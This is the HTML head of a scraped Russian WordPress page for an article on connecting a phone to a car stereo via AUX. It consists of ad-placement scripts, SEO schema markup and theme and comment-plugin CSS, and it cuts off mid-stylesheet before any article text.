

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html
body_size: 78075
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Подключение телефона к магнитоле через aux - avtoshkolak.ru</title><meta name="description" content="ᐉ Подключение телефона к магнитоле через aux Как подключить телефон к автомобильной магнитоле Статья о методах подключения телефона к магнитоле. Подключение" /><link rel="canonical" href="https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html","url":"https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html","name":"✅ Подключение телефона к магнитоле через aux - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html#primaryimage"},"thumbnailUrl":"https://fastmb.ru/uploads/posts/2017-02/1486480090_1.jpg","datePublished":"2020-08-11T03:59:14+00:00","dateModified":"2020-08-11T03:59:14+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Подключение телефона к магнитоле через aux Как подключить телефон к автомобильной магнитоле Статья о методах подключения телефона к магнитоле. Подключение","breadcrumb":{"@id":"https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html#primaryimage","url":"https://fastmb.ru/uploads/posts/2017-02/1486480090_1.jpg","contentUrl":"https://fastmb.ru/uploads/posts/2017-02/1486480090_1.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Подключение телефона к магнитоле через aux"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 